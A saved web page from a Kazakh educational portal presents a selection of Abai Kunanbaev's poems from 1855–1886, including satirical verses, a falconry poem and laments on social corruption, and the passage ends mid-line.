

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/oyin_sayk/olender/18-abay-kunanbaevtyn-olenederi.html
body_size: 22560
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Абай Құнанбаевтың өлеңдері</title>
<meta name="description" content="Абай Құнанбаевтың өлеңдері">
<meta name="keywords" content="Шығыс ақындарынша, Шәріпке, Абралыға, Жақсылыққа, атты Абай өлеңдері, Қыз іздесең, қалың бер, Абай Құнанбаевтың өлеңдері, Абай Құнанбайұлының өлеңдері, Абайдың өлеңі, абай құнанбаев, абай құнанбайұлы өлеңдері">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Білімділер порталының ойын-сауық бөлімі">
<meta property="og:type" content="article">
<meta property="og:title" content="Абай Құнанбаевтың өлеңдері №1">
<meta property="og:url" content="https://bilimdiler.kz/oyin_sayk/olender/18-abay-kunanbaevtyn-olenederi.html">
<meta name="news_keywords" content="Абайдың өлеңдер топтамасы, Абай Құнанбаевтың өлеңдері, Абай Құнанбайұлының өлеңдері, Абайдың өлеңі, абай құнанбаев, Абайдың шығармашылығы">
<meta property="og:image" content="https://bilimdiler.kz/oyin_sayk/uploads/posts/2019-10/1571239135_abay.jpg">
<meta property="og:description" content="1855-1881Кім екен деп келіп ем түйе қуған,Қатын ғой күлдәріден белін буған.Төркініңнің бергені жауыр айғыр,Бауырыңды ұрайын бірге туған.Шығыс ақындарыншаИузи – раушан, көзі гәуһарЛағилдек бет үші әхмар,Тамағы қардан әм биһтарҚашың құдрәт қол шиғә,Өзәң гузәллаәра раһбар,Сәңә ғашиқ болып">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/oyin_sayk/index.php?do=opensearch" title="Білімділер порталының ойын-сауық бөлімі">
<link rel="canonical" href="https://bilimdiler.kz/oyin_sayk/olender/18-abay-kunanbaevtyn-olenederi.html">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталының ойын-сауық бөлімі" href="https://bilimdiler.kz/oyin_sayk/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/oyin_sayk/templates/oiyn/images/favicon.png" />
	  <link href="/oyin_sayk/templates/oiyn/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/oyin_sayk/templates/oiyn/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	 <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
   <script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>
<body>
<div class="wrap">
	<header class="header fx-row fx-middle center">
		<a href="https://bilimdiler.kz/oyin_sayk/" class="soc-btns" title="Ойын-сауық отауы"><img src="/oyin_sayk/templates/oiyn/images/logo.png" alt="ойын сауық отауы" /></a>
		<div class="show-login img-box" id="show-login"><span class="fa fa-user"></span></div>
	</header>
	<!-- END HEADER -->
	<nav class="nav">
		<div class="nav-in">
				<ul class="nav-menu clearfix">
					<li><a href="https://bilimdiler.kz/oyin_sayk/"><span class="fa fa-home"></span></a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/">Негізгі бет</a></li>
					<li><a href="#">Бөлімдер</a>
						<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/oyin_sayk/bata/">Бата, тілектер</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/salt-dastyr/">Салт-дәстүр</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/makal-matel/">Мақал-мәтелдер</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/tourizm/">Туризм</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/densaulyk/">Денсаулық</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/kizikti/">Бұл қызықты</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/angimeler/">Әңгімелер</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/anyzdar/">Аңыздар</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/kenes/">Жалпы кеңес</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/paidaly-kenester/">Пайдалы кеңес</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/janalyk/">Жаңалықтар</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/video/">Бейне клиптер</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/zan_kenesi/">Заңдық кеңес</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/kasipker/">Мен кәсіпкермін</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/qarjy/">Қаржы</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/esimder/">Есімдер сыры</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/olender/">Өлеңдер</a></li>
							<li><a href="https://bilimdiler.kz/surak/">Сұрақ жауап</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/sport/">Спорт</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/retsep/">Ас дайындау</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/test/">Біліміңді тексер</a></li>
					        <li><a href="https://bilimdiler.kz/oyin_sayk/moda/">Мода</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/adebiet/">Әдебиет</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/din-islam/">Дін</a></li>
						</ul>
					</li>
					<li><a href="https://bilimdiler.kz">Білімділер порталы</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/kizikti/">Бұл қызықты</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/olender/">Өлеңдер</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/esimder/">Есімдер сыры</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/salt-dastyr/">Салт-дәстүр</a></li>
					<li><a href="https://bilimdiler.kz/surak/">Сұрақ жауап</a></li>
				</ul>
			<div class="search-wrap">
			<div class="show-search"><span class="fa fa-search"></span></div>
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Іздеу" type="text" />
					</div>
				</form>
			</div>
		</div>
	</nav>
	
	<!-- END NAV -->

	<div class="cont center">
		
		
		
		
		
		<div class="cols fx-row">
		
			<main class="main">
				
				
				<div id='dle-content'><article class="full ignore-select">

	<div class="tile-full img-box">
		<img src="/oyin_sayk/uploads/posts/2019-10/1571239135_abay.jpg" alt="Абай Құнанбаевтың өлеңдері №1" />
		<div class="tile-o">
			<div class="meta icon-l">
				<span><span class="fa fa-calendar"></span>04.01.2021</span>
				<span><span class="fa fa-eye"></span>44 997</span>
				<span><span class="fa fa-comments"></span>0</span>
				<span>Admin</span>
                <span></span>
			</div>
			<h1 class="tile-t">Абай Құнанбаевтың өлеңдері №1</h1>
			<div class="tile-cat">Өлеңдер</div>
		</div>
	</div>	
	
	
		<!--[bilimdiler.kz] Полная новость вверх ойын сауык R-A-201227-6-->
<div id="adfox_16434605759084954"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_16434605759084954',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmey'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость вверх ойын сауык 6-->
<div id="adfox_164371021481612040"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371021481612040',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmey'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
	<div class="full-text video-box clearfix">
		<b>1855-1881</b><br>Кім екен деп келіп ем түйе қуған,<br>Қатын ғой күлдәріден белін буған.<br>Төркініңнің бергені жауыр айғыр,<br>Бауырыңды ұрайын бірге туған.<br><br><b>Шығыс ақындарынша</b><br>Иузи – раушан, көзі гәуһар<br>Лағилдек бет үші әхмар,<br>Тамағы қардан әм биһтар<br>Қашың құдрәт қол шиғә,<br>Өзәң гузәллаәра раһбар,<br>Сәңә ғашиқ болып кәмтар,<br>Сүләйман, Яшмит, Искәндәр<br>Ала алмас барша мүлкигә.<br>Мүбадә олса ол бір кәз,<br>Тамаша қылса йузмә-йуз<br>Кетіп қуат, йұмылып көз,<br>Бойың сал-сал бола нигә?<br><br>Фзули, Шәси, Сәйхали.<br>Навой, Сағди, Фирдоуси,<br>Хожа Хафиз – бу һәммәси<br>Мәдәт бер я шағири фәрияд.<br><br><b>Шәріпке</b><br>Түлкібайдың қатыны атың Шәріп,<br>Байға жарып көрмеген сен бір кәріп.<br>Сен шыққан жол үстінде жалғыз түп ши,<br>Көрінген ит кетеді бір-бір сарып.<br><br><b>Абралыға</b><br>Мен жасымнан көп көрдім<br>Мұсылманды, кәпірді.<br>Абралыдай көрмедім<br>Намаз білмес пақырды.<br>Қира әтін оқытып<br>Көріп едім, шатылды.<br>Ниет қыла білмейді,<br>Не қылады нәпілді.<br>Намазшамның артынан<br>Құржаң-құржаң етеді;<br>Жер ұшық берген кісідей,<br>Тоқаңдай ма, не етеді.<br>Нәпіл түгіл, намазы<br>Бәрі желге кетеді.<br>«Еннатайына кәлкәусар»<br>Пошал дереу күнәкар,<br>Аяғын ойлап айтқаны,<br>«Әні – шаны күлаптар».<br>Осы оқумен намаздың<br>Қай жерінде сауап бар?<br>Тегін ойлап байқасаң,<br>Мұнда ми жоқ, құлақ бар.<br><br><b>Жақсылыққа</b><br>Аяғыңды аңдып бас, ей, Жақсылық!<br>Өз басыңда жаның бар бір бақсылық;<br>Борышқорлық адамға қиыр нәрсе<br>Әрқайда, өткізеді мал тапшылық.<br><br>Сап-сап, көңілім, сап көңілім!<br>Саяламай, сай таппай,<br>Не күн туды басыңа<br>Күні-түні жай таппай?<br>Сен жайыңа жүргенмен,<br>Қыз өле ме бай таппай?<br>Түн кезгенің мақұл ма,<br>Жан-жағыңа жалтақтай?<br>Өлермін деп жүрмісің,<br>Мұнан басқа жан таппай?<br>Сап-сап күңілім сап, көңілім!<br>Сабыр түбі – сары алтын.<br>Сабыр қылсаң жайыңды<br>Білер ме екен бакзатым?<br>Көңіл аулап сөз айтар<br>Арадағы тілхатым;<br>Ағын судай екпіндеп,<br>Лайы жоқ суатым.<br>Ауру да емес, сау да емес,<br>Құрыды әл-қуатым.<br><br>Сап-сап, көңілім, сап көңілім!<br>Сана қылма бекерге!<br>Сана қылғанмен пайда жоқ.<br>Дүние даяр өтерге,<br>Ажал даяр жетерге,<br>Хош, қыз алмын қойнына,<br>Бейнет көрмей, дәулет жоқ,<br>Әлі барып кетерге,<br>Оныменен бойыңа<br>Иман, дәулет бітер ме?<br>Адалдың сатсаң арамға,<br>Құдай қабыл етер ме?<br>Қыз сүйеді мені деп,<br>Оған көңіл көтерме!<br><br>Сап-сап, көңілім, сап көңілім!<br>Сарқа берме санасын.<br>Бәрін өзің білсең де,<br>Әлі-ақ өзің танасың.<br>Өртенесің, жанасың,<br>Өз-өзіңнен бейнетке<br>Өз басыңды саласың.<br>Қай мезгілде тайғыздың<br>Аюдайын ағасын.<br>Қатыны мен қалашын?<br>Қарсақ жортпас қара адыр,<br>Қарамай неге шабасың?<br>Сонда тәуір болса ма,<br>Ұстап ап біреу сабасын?<br>Киіміңді тонасын,<br>Елге де күлкі боласың.<br><br>Сап-сап, көңілім, сап көңілім!<br>Сағынышқа сарғайма!<br>Жәй жүрсең де қыз қумай,<br>Сені біреу қарғай ма?<br><br>Қыз іздесең, қалың бер,<br>Мұным ақыл болмай ма?<br>Көріп алсаң көріктіні,<br>Таңдап алсаң тектіні,<br>Сонда да көңіл толмай ма?<br><br>Егер адал жүргенде,<br>Тіпті жолың болмай ма?<br><br>1881-1885<br>***<br>Қансонарда бүркітші шығады аңға,<br>Тастан түлкі табылар аңдығанға.<br>Жақсы ат пен тату жолдас – бір ғанибат<br>Ыңғайлы ықшам киім аңшы адамға.<br>Салаң етіп жолықса қайтқан ізі,<br>Сағадан сымпың қағып із шалғанда.<br>Бүркітші тау басында, қағушы ойда,<br>Іздің бетін түзетіп аңдағанда.<br>Томағасын тартқанда бір қырымнан,<br>Қыран құс көзі көріп самғағанда.<br>Төмен ұшсам түлкі өрлеп құтылар деп,<br>Қанды көз қайқаң қағып шықса аспанға,<br>Көре тұра қалады қашқан түлкі<br>Құтылмасын білген соң құр қашқанға.<br>Аузын ашып, қоқақтап, тісін қайрап,<br>Ол да талас қылады шыбын жанға.<br>Қызық көрер, көңілді болса аңшылар,<br>Шабар жерін қарамас жығылғанға.<br>Қырық пышақпен қыржыңдап тұрған түлкі,<br>О-дағы осал жау емес қыран паңға.<br>Сегіз найза қолында, көз аудармай,<br>Батыр да аял қылмайды ертең таңға.<br>Қанат құйрық суылдап, ысқырады,<br>Көктен қыран сорғалап құйылғанда.<br>Жарқ-жұрқ етіп екеуі айқасады,<br>Жеке батыр шыққандай қан майданға.<br>Біреу – көк, біреуі – жер тағысы,<br>Адам үшін батысып қызыл қанға.<br>Қар – аппақ, бүркіт – қара, түлкі – қызыл,<br>Ұқсайды қаса сұлу шомылғанға.<br>Қара шашын көтеріп екі шынтақ,<br>О да бүлк-бүлк етпей ме сипағанда,<br>Аппақ ет, қып-қызыл бет, жап-жалаңаш.<br>Қара шаш қызыл жүзді жасырғанда.<br>Күйеуі ер, қалыңдығы сұлу болып,<br>Және ұқсар тап төсекте жолығысқанға.<br>Арт жағынан жауырыны бүлкілдейді,<br>Қыран бүктеп астына дәл басқанда.<br>Құсы да, иесі де қоразданар,<br>Алпыс екі айлалы түлкі алғанда.<br>«Үйірімен үш тоғыз», деп жымыңдап,<br>Жасы үлкені жанына байлағанда.<br>Сілке киіп тымақты, насыбайды<br>Бір атасың көңілің жайланғанда.<br>Таудан жиде тергендей ала берсең<br>Бір жасайсың құмарың әр қанғанда.<br>Көкіректе жамандық еш ниет жоқ,<br>Аң болады кеңесің құс салғанда,<br>Ешкімге зияны жоқ, өзім көрген,<br>Бір қызық ісім екен сұм жалғанда.<br>Көкірегі сезімді, көңілі ойлыға<br>Бәрі де анық тұрмай ма ойлағанда?<br>Ұқпассың, үстірт қарап бұлғақтасаң,<br>Суретін көре алмассың, көп бақпасаң,<br>Көлеңкесі түседі көкейіңе.<br>Әр сөзін бір ойланып, салмақтасаң,<br>Мұны оқыса, жігіттер, аңшы оқысын,<br>Біле алмассың, құс салып дәм татпасаң.<br><br>***<br>Қақтаған ақ күмістей кең маңдайлы,<br>Аласы аз қара көзі нұр жайнайды.<br>Жіңішке қара қасы сызып қойған,<br>Бір жаңа ұқсатамын туған айды.<br><br>Ақша жүз, ал-қызыл бет тіл байлайды.<br>Аузын ашса, көрінер кірсіз тісі,<br>Сықылды қолмен тізген, іш қайнайды.<br>Сөйлесе, сөзі әдепті әм мағналы,<br>Күлкісі бейне бұлбұл құс сайрайды.<br>Жұп-жұмыр, ақ торғындай мойыны бар,<br>Үлбіреген тамағын күн шалмайды.<br>Тақтайдай жаурыны бар, иығы тік,<br>Екі алма кеудесінде қисаймайды.<br>Сорақы ұзын да емес, қысқа да емес,<br>Нәзік бел тал шыбықтай бұраңдайды.<br>Етіндей жас баланың білегі бар,<br>Ажымсыз ақ саусағы іске ыңғайлы.<br>Қалаң қара шашы бар жібек талды,<br>Торғындай толқындырып көз таңдайды.<br><br>Қандай қызда ләззат бар жан татпаған?<br>Сұлауы бұл заманның тек жатпаған.<br>Он сегіз, он тоғызға келгеннен соң,<br>Алмасы өкпе болар қол батпаған.<br>Бұлардың кейбірінің мінездері:<br>Ешнәрсе көрмегенсіп, бұртақтаған.<br>Кейбірі жайдары, ашық боламын деп,<br>Орынсыз адамдармен жыртақтаған.<br>Әуелден сұлу жайы бізге мәлім:<br>Жігітті жұрт мақтаған қыз жақтаған.<br>Кей жігіт арсыздықпен ұятсынбай,<br>Қолы жетпес нәрсеге тыртақтаған.<br>Орынды іске жүріп, ой таппаған,<br>Не болмаса жұмыс қып, мал бақпаған.<br>Қасиетті болмайды ондай жігіт,<br>Әншейін құр бекерге бұлғақтаған.<br><br><br>***<br>Жасымда ғылым бар деп ескермедім,<br>Пайдасын көре тұра тексермедім.<br>Ер жеткен соң түспеді уысыма,<br>Қолымды мезгілінен кеш сермедім.<br>Бұл махрұм қалмағыма кім жазалы,<br>Қолымды дөп сермесем, өстер ме едім?<br>Адамның бір қызығы – бала деген,<br>Баланы оқытуды жек көрмедім.<br>Баламды медресеге біл деп бердім,<br>Қызмет қылсын, шек алсын деп бермедім.<br>Өзімді басқа шауып, төске өрледім,<br>Қазақта қара сөзге дес бермедім.<br>Еңбегіңді білерлік еш адам жоқ,<br>Түбінде тыныш жүргенді теріс көрмедім.<br><br>1886<br><br>***<br>Қартайдық, қайғы ойладық, ұйқы сергек<br>Ашуың – ашыған у, ойың – кермек.<br>Мұңдасарға кісі жоқ, сөзді ұғарлық,<br>Кім көңілді көретін, болады ермек?<br><br>Жас қартаймақ, жоқ тумақ, туған өлмек,<br>Тағдыр жоқ, өткен өмір қайта келмек.<br>Басқа із, көрген қызық артта қалмақ,<br>Бір құдайдан басқаның бәрі өзгермек.<br><br>Ер ісі ақылға ермек, бойды жеңбек,<br>Өнерсіздің қылығы өле көрмек.<br>Шыға ойламай, шығандап қылық қылмай,<br>Еріншек ездігінен көпке көнбек.<br><br>Жамандар қыла алмай жүр адал еңбек<br>Ұрлық, қулық қылдым деп қағар көлбек.<br>Арамдықтан жамандық көрмей қалмас,<br>Мың күн сынбас, бір күні сынар шөлмек.<br><br>Адамзат тірлікті дәулет білмек,<br>Ақыл таппақ, мал таппақ, адал жүрмек.<br>Екеуінің білі жоқ, ауыл кезіп,<br>Не қорлық, құр қылжаңмен күн өткізбек?<br><br>Наданға арам ақылды құлаққа ілмек,<br>Бұл сөзден ертегіні тез үйренбек.<br>Рас сөздің кім білер қасиетін?<br>Ақылсыз шынға сенбей, жоққа сенбек.<br><br>Қызыл арай, ақ күміс, алтын берген<br>Қызықты ертегіге көтерілмек.<br>Ақсақалдың, әкенің, білімдінің<br>Сөзінен сырдаң тартып, тез жиренбек.<br><br>Ақылды қара қылды қырыққа бөлмек,<br>Әр нәрсеге өзіндей баға бермек.<br>Таразы да, қазы да өз бойында,<br>Наданның сүйгені көп пен дүрмек.<br><br>Алашқа іші жау боп, сырты күлмек,<br>Жақынын тіріде аңдып, өлсе өкірмек.<br>Бір-екі жолы болған кісі көрсе,<br>Құдай сүйіп жаратқан осы демек.<br><br>Ел бұзылса, табады шайтан өрнек,<br>Періште төменшіктеп, қайта жемек.<br>Өзімнің иттігімнен болды демей,<br>Жеңді ғой деп шайтанға болар көмек.<br><br>Сырттансынбақ, қусынбақ, өршілденбек,<br>Сабырменен топ жасап бөлек-бөлек.<br>Арамдықпен бар ма екен жаннан аспақ,<br>Өзімен өзі бір күн болмай ма әлек?<br><br>Қолдан келе бере ме жұрт меңгермек?<br>Адалдық, адамдықты кім теңгермек?!<br>Мақтан үшін қайратсыз болыс болмақ,<br>Иттей қор боп, өзіне сөз келтірмек.<br><br>***<br>Қартайдық, қайғы ойладық,<br>ұлғайды арман,<br>шошимын кейінгі жас балалардан.<br>Терін сатпай, телміріп көзін сатып,<br>Теп-тегіс жұрттың бәрі болды аларман.<br><br>Бай алады «кезінде көп берем» деп,<br>«Жетпей тұрған жеріңде тек берем» деп.<br>Би мен болыс алады күшін сатып,<br>«Мен қазақтан кегіңді әперем» деп.<br><br>Жарлы алады: қызметпен өткерем деп,<br>Елубасы – «шар салып», леп «берем» деп.<br>Жалаңқая жат мінез жау алады<br>Бермей жүрсең, мен сені жек көрем деп.<br><br>Дос алады, бермесең, бұлт берем деп,<br>Жауыңа қосылуға сырт берем деп.<br>Бұзылған соң мен оңай табылмаспын,<br>Не қылып оңайлықпен ырқ берем деп.<br><br>«Сұм-сұрқия – сұмдықпен еп берем» деп,<br>«Сүйер жансып, сүйкімді бет берем» деп.<br>Жүз қараға екі жүз аларман бар,<br>Бас қатар «бас-аяғын тексерем» деп.<br><br>Ел жиып, мал сойыңыз ет берем деп,<br>Мал берсем мен мендік бол деп берем деп.<br>Қара қарға сықылды шуласар жұрт:<br>«Кім көп берсе, мен соған серт берем» деп.<br><br>Бұзыларда ойламас, бет көрем деп,<br>Ант ішуді кім ойлар дерт көрем деп.<br>Қабаған итше өшігіп шыға келер,<br>«Мен қапсам, бір жеріңді бөксерер» деп.<br><br>Орыс айтты: өзіңе ерік берем деп,<br>Кімді сүйіп сайласаң, бек көрем деп.<br>Бұзылмаса, оған ел түзелген жоқ,<br>Ұлық жүр бұл ісіңді кек көрем деп.<br><br>Жұрт жүр ғой арамдықты еп көрем деп,<br>Тоқтау айтқан кісіні шет көрем деп.<br>Бар ма екен жай жүрген жан қанағатпен,<br>Құдайдың өз бергенін жеп көрем деп?<br><br>Атаны бал аңдиды, ағаны іні,<br>Ит қорлық немене екен сүйткен күні?<br>Арын сатқан мал үшін антұрғанның<br>Айтқан сөзі құрысын, шыққан үні.<br><br>Алыс, жақын қазақтың бәрі қаңғып,<br>Аямай бірін бірі жүр ғой аңдып.<br>Мал мен бақтың кеселін ұя бұзар,<br>Паруардигәр жаратқан несін жан қып!<br><br>Ант ішіп күнде берген жаны құрысын,<br>Арын сатып тіленген малы құрсын.<br>Қысқа күнде қырық жерге қойма қойып,<br>Қу тілмен қулық сауған заңы құрсын.<br>Бір атқа жүз құбылған, жүзі күйгір,<br>Өз үйінде шертиген паңы құрсын.<br><br>***<br>Қыран бүркіт не алмайды, салса баптап?<br>Жұрт жүр ғой күйкентай мен қарға сақтап,<br>Қыран шықса қияға, жібереді<br>Олар да екі құсын екі жақтап.<br>Қарқылдап қарға қалмас арт жағынан,<br>Күйкентайы үстінде шықылықтап.<br>Өзі алмайды, қыранға алдырмайды,<br>Күні бойы шабады бос салақтап.<br>Тиіп-шығып, ыза қып, ұстаспаса,<br>Қуанар иелері сонда ыржақтап.<br>Не таптық мұныменен деген жан жоқ,<br>Түні бойы күпілдер құмын мақтап.<br>Басқа сая, жанға олжа дәнеме жоқ,<br>Қайран ел осынымен жүр далақтап.<br><br>***<br>Қалың елім, қазағым, қайран жұртым,<br>Ұстарасыз аузыңа түсті мұртың.<br>Жақсы менен жаманды айырмадың,<br>Бірі қан, бірі май боп енді екі ұртың.<br>Бет бергенде шырайдың сондай жақсы,<br>Қайдан ғана бұзылды сартша сыртың?<br>Ұқпайсың өз сөзіңнен басқа сөзді,<br>Аузымен орақ орған өңкей қыртың.<br>Өзімдікі дей алмай өз малыңды,<br>Күндіз күлкің бұзылды, түнде ұйқың.<br>Көрсе қызар келеді байлауы жоқ,<br>Бір күн тыртың етеді, бір күн – бұртың.<br>Бас-басына би болған өңкей қиқым,<br>Мінеки, бұзған жоқ па елдің сиқын?<br>Өздеріңді түзелер дей алмаймын,<br>Өз қолыңнан кеткен соң енді өз ырқың.<br><br>Ағайын, жоқ нәрседен етер бұртың,<br>Оның да алған жоқ па құдай құлқын?<br>Бірлік жоқ, береке жоқ, шын пейіл жоқ,<br>Сапырылды байлығың, баққан жылқың.<br>- Баста ми, қолда малға талас қылған,<br>Күш сынасқан күндестік бұзды-ау шырқын.<br>Оңалмай бойда жүрсе осы қыртың,<br>Әр жерде-ақ жазылмай ма, жаным, тырқың?<br>Қай жеріңнен көңілге қуат қылдық,<br>Тиянақсыз, байлаусыз байғұс қылпың,<br>Не түсер құр күлкіден жыртың-жыртың,<br>Ұғындырар кісіне кез келгенде,<br>Пыш-пыш демей қала ма ол да астыртын?<br><br>***<br>Байлар жүр жиған малын қорғалатып,<br>Өз жүзін, онын беріп алар сатып.<br>Онын алып, тоқсаннан дәме қылып,<br>Бұл жұртты қойған жоқ па құдай атып?<br><br>Барып келсе Ертістің суын татып,<br>Беріп келсе бір арыз бұтып-шатып,<br>Елді алып, Еділді алып есіреді,<br>Ісіп-кеуіп, қабарып келе жатып.<br>Әрі-бері айналса аты арықтап,<br>Шығынға белшесінен әбден батып.<br>Сұм-сұрқия қу, білгіш атанбаққа<br>Құдай құмар қылыпты қалжыратып.<br>Қорғаласа, қорықты деп қоймаған соң,<br>Шаптырады қалаға бай да аңдатып.<br>Күшті жықпақ, бай жеңбек әуел бастан,<br>Қолға түсер сілесі әбден қатып.<br>Жаны аяулы жақсыға қосамын деп,<br>Әркім бір ит сақтап жүр ырылдатып.<br><br>***<br>Көңлім қайтты достан да, дұшпаннан да,<br>Алдамаған кім қалды тірі жанда?<br>Алыс-жақын қазақтың бәрін көрдім,<br>Жалғыз-жарым болмаса анда-санда.<br><br>Пайда үшін біреу жолдас бүгін таңда,<br>Ол тұрмас бастан жыға қисайғанда.<br>Мұнан менің қай жерім аяулы деп,<br>Бірге тұрып қалады кім майданда?<br><br>Ендігі жұрттың сөзі – ұрлық-қарлық,<br>Саналы жан көрмедім, сөзді ұғарлық.<br>Осы күнде, осы елде дәнеме жоқ<br>Мейір қанып, мәз болып қуанарлық.<br><br>Байлар да мал қызығын біле алмай жүр,<br>Жаз жіберіп, күз атын міне алмай жүр.<br>Сабылтып, күнде ұрлатып, із жоғалтып,<br>Ызаменен, ыржиып күле алмай жүр.<br><br>Саудагер тыныштық сауда қыла алмай жүр,<br>Қолдан беріп, қор болып, ала алмай жүр.<br>Ел аулақта күш айтқан, топта танған,<br>Арсыз жұрттан көңілі тына алмай жүр.<br><br>Естілер де ісіне қуанбай жүр,<br>«Ел азды» деп надандар мұңаймай жүр.<br>Ала жылан, аш бақа күпілдектер<br>Кісі екен деп үлкеннен ұялмай жүр.<br><br>Бектікте біреу бекіп тұра алмай жүр,<br>О-дағы ұры-қарды қыра алмай жүр.<br>Қарсылық күнде қылған телі-тентек<br>Жаза тартып ешбір сұралмай жүр.<br><br>Қарындас қара жерге тыға алмай жүр,<br>Бірінің бірі сөзін құп алмай жүр,<br>Құда-тамыр, дос-жарың, қатын-балаң, -<br>Олар да бір қалыпты бола алмай жүр.<br><br>Бір күшті көп тентекті жыға алмай жүр,<br>Іште жалын дерт болып, шыға алмай жүр.<br>Арақ ішкен, мас болған жұрттың бәрі,<br>Не пайда, не залалды біле алмай жүр.<br><br>Жетіліп жаз жайлауға қона алмай жүр,<br>Күз күзеу де жанжалсыз бола алмай жүр.<br>Қыс қыстауың – қып-қызыл ол бір пәле,<br>Оралып ешбір шаруа оңалмай жүр.<br><br>Жасы кіші үлкеннен ұялмай жүр,<br>Сұрамсақтар нәпсісін тыя алмай жүр<br>Сәлем борыш, сөз қулық болғаннан соң,<br>Қандай жан сырттан сөз боп, сыналмай 